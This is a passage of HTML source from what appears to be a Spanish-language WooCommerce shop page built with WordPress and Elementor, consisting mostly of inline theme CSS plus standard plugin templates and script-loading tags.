	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */</style><style id='twenty-twenty-one-style-inline-css'>:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */</style><style id='elementor-frontend-inline-css'>.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-208e26a:#60A935;--e-global-color-17669e2:#DA017E;--e-global-color-9e280dc:#DA017E;--e-global-typography-primary-font-family:"Verdana";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bison Bold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-616 .elementor-element.elementor-element-2d4e000 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-616 .elementor-element.elementor-element-2d4e000:not(.elementor-motion-effects-element-type-background), .elementor-616 .elementor-element.elementor-element-2d4e000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-616 .elementor-element.elementor-element-2d4e000 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-616 .elementor-element.elementor-element-2d4e000{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-element-populated{padding:10px 0px 0px 50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-616 .elementor-element.elementor-element-fa924a7{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;text-align:center;}.elementor-616 .elementor-element.elementor-element-fa924a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%;height:55px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-616 .elementor-element.elementor-element-51b0dd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-51b0dd0{z-index:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{margin:0 auto;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu .elementor-item{font-family:"Staatliches", Sans-serif;font-size:25px;font-weight:400;text-decoration:none;line-height:20px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item:focus{color:#A7A7A7;fill:#A7A7A7;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000300;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .e--pointer-framed .elementor-item:before,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .e--pointer-framed .elementor-item:after{border-color:#000300;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a, .elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{color:#FFFFFF;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown{background-color:#000000;border-style:none;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a:hover,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle:hover{color:#515151;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a:hover,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:60px;padding-right:60px;}.elementor-bc-flex-widget .elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-616 .elementor-element.elementor-element-9cd23cb{--main-alignment:center;--mini-cart-spacing:20px;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__close-button{margin-right:auto;}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__toggle .elementor-button{font-family:"Bison", Sans-serif;font-size:20px;}.elementor-616 .elementor-element.elementor-element-9cd23cb .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{background-color:var( --e-global-color-208e26a );font-family:"Roboto", Sans-serif;font-size:34px;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button:hover, .elementor-616 .elementor-element.elementor-element-920db24 .elementor-button:focus{background-color:var( --e-global-color-17669e2 );}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-7px;}body.rtl .elementor-616 .elementor-element.elementor-element-920db24{right:-7px;}.elementor-616 .elementor-element.elementor-element-920db24{top:795px;}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1024px){.elementor-616 .elementor-element.elementor-element-2d4e000{padding:10px 0px 10px 0px;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:left;}}@media(max-width:767px){.elementor-616 .elementor-element.elementor-element-2d4e000{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-2f0c61f{width:31%;}.elementor-bc-flex-widget .elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:38px;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-fa924a7{width:var( --container-widget-width, 675px );max-width:675px;--container-widget-width:675px;--container-widget-flex-grow:0;text-align:center;}.elementor-616 .elementor-element.elementor-element-fa924a7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%;}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:38%;}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-616 .elementor-element.elementor-element-ecb12bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-616 .elementor-element.elementor-element-ecb12bd > .elementor-element-populated{text-align:justify;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:31%;}.elementor-616 .elementor-element.elementor-element-bfd39f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-9cd23cb.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-616 .elementor-element.elementor-element-9cd23cb{--mini-cart-spacing:5px;}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-6px;}body.rtl .elementor-616 .elementor-element.elementor-element-920db24{right:-6px;}.elementor-616 .elementor-element.elementor-element-920db24{top:610px;z-index:100;}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{font-size:18px;}}@media(min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:15%;}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:70.876%;}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:60%;}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:20%;}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:20%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bison';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://arcueros.com/wp-content/uploads/2021/06/Bison-BoldPersonalUse.woff2') format('woff2');
}
/* End Custom Fonts CSS */
.elementor-626 .elementor-element.elementor-element-cace627:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-cace627 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-626 .elementor-element.elementor-element-cace627 > .elementor-container{min-height:142px;}.elementor-626 .elementor-element.elementor-element-cace627{overflow:hidden;border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-cace627 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-c1d3573.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-c1d3573.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-c1d3573.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-626 .elementor-element.elementor-element-c1d3573 > .elementor-element-populated{padding:0px 0px 0px 49px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-626 .elementor-element.elementor-element-1231150{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-626 .elementor-element.elementor-element-cc60511{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;column-gap:0px;text-align:justify;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-cc60511 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-afbc8f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-afbc8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-afbc8f4 > .elementor-element-populated{padding:0px 0px 0px 150px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-626 .elementor-element.elementor-element-3f874e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-3f874e5{text-align:left;}.elementor-626 .elementor-element.elementor-element-3f874e5 .elementor-heading-title{font-family:"Staatliches", Sans-serif;font-size:25px;font-weight:300;letter-spacing:-0.6px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-626 .elementor-element.elementor-element-d317f00{width:var( --container-widget-width, 110.478% );max-width:110.478%;--container-widget-width:110.478%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-0c06077{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-29cb771.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-29cb771.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-29cb771 > .elementor-element-populated{padding:0px 0px 0px 150px;}.elementor-626 .elementor-element.elementor-element-4c9ad74{text-align:left;}.elementor-626 .elementor-element.elementor-element-4c9ad74 .elementor-heading-title{font-family:"Staatliches", Sans-serif;font-size:25px;font-weight:300;letter-spacing:-0.6px;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-626 .elementor-element.elementor-element-e043235{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-49f3688{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-widget-container{text-align:left;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon{background-color:#000000;--icon-padding:0.4em;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon i{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon:hover{background-color:#FFFFFF;}@media(min-width:768px){.elementor-626 .elementor-element.elementor-element-c1d3573{width:36.275%;}.elementor-626 .elementor-element.elementor-element-afbc8f4{width:30.725%;}.elementor-626 .elementor-element.elementor-element-29cb771{width:32.664%;}}@media(max-width:1024px){.elementor-626 .elementor-element.elementor-element-c1d3573 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-626 .elementor-element.elementor-element-cc60511 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-afbc8f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-626 .elementor-element.elementor-element-3f874e5 .elementor-heading-title{font-size:25px;}.elementor-626 .elementor-element.elementor-element-29cb771 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-626 .elementor-element.elementor-element-4c9ad74 .elementor-heading-title{font-size:25px;}}@media(max-width:767px){.elementor-626 .elementor-element.elementor-element-c1d3573 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-626 .elementor-element.elementor-element-1231150{text-align:center;}.elementor-626 .elementor-element.elementor-element-cc60511 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-cc60511{text-align:center;font-size:15px;}.elementor-626 .elementor-element.elementor-element-afbc8f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-3f874e5{text-align:center;}.elementor-626 .elementor-element.elementor-element-3f874e5 .elementor-heading-title{font-size:30px;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > a{font-size:15px;}.elementor-626 .elementor-element.elementor-element-29cb771 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-626 .elementor-element.elementor-element-4c9ad74{text-align:center;}.elementor-626 .elementor-element.elementor-element-4c9ad74 .elementor-heading-title{font-size:30px;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > a{font-size:15px;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-widget-container{text-align:center;}}
.elementor-941 .elementor-element.elementor-element-2727698{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-941 .elementor-element.elementor-element-254ecd9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-941 .elementor-element.elementor-element-254ecd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-941 .elementor-element.elementor-element-254ecd9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-941 .elementor-element.elementor-element-254ecd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-941 .elementor-element.elementor-element-801d7ec > .elementor-widget-container{margin:-30px -0px -0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{background-color:var( --e-global-color-secondary );}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__container{min-height:50px;}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#000000;}body:not(.rtl) .elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__input, .elementor-941 .elementor-element.elementor-element-a7fe629.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-941 .elementor-element.elementor-element-a7fe629:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-941 .elementor-element.elementor-element-a7fe629.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;}.elementor-941 .elementor-element.elementor-element-c571270 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-941 .elementor-element.elementor-element-5dbcf6e > .elementor-element-populated{text-align:left;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-941 .elementor-element.elementor-element-67a5189{width:var( --container-widget-width, 104.629% );max-width:104.629%;--container-widget-width:104.629%;--container-widget-flex-grow:0;}.elementor-941 .elementor-element.elementor-element-67a5189 .wl-row > [class*="col-"]{padding:0  5px;margin-bottom:10px;}.elementor-941 .elementor-element.elementor-element-67a5189 .wl-row{margin:0  -5px;}.elementor-941 .elementor-element.elementor-element-67a5189 .ht-product-2{border-style:none;}.elementor-941 .elementor-element.elementor-element-67a5189 .ht-product-2 .ht-product-image-wrap-2 [class*="ht-product-action"] ul li a:hover,.elementor-941 .elementor-element.elementor-element-67a5189 .ht-product-2 .ht-product-content-2-wrap [class*="ht-product-action"] ul li a:hover{border-style:solid;}.elementor-941 .elementor-element.elementor-element-24ad6ba{--spacer-size:150px;}@media(max-width:767px){.elementor-941 .elementor-element.elementor-element-801d7ec > .elementor-widget-container{margin:-75px -5px -5px -5px;}}@media(min-width:768px){.elementor-941 .elementor-element.elementor-element-254ecd9{width:21%;}.elementor-941 .elementor-element.elementor-element-5dbcf6e{width:79%;}}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p></script> <script type="litespeed/javascript" data-src="https://arcueros.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=72","i18n_view_cart":"Ver carrito","cart_url":"https://arcueros.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=72","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="twenty-twenty-one-ie11-polyfills-js-after" type="litespeed/javascript">(Element.prototype.matches&&Element.prototype.closest&&window.NodeList&&NodeList.prototype.forEach)||document.write('<script src="https://arcueros.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr'+'ipt>')</script> <link rel="https://api.w.org/" href="https://arcueros.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arcueros.com/wp-json/wp/v2/product_tag/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arcueros.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.1.3" /><style></style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style type="text/css">.wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
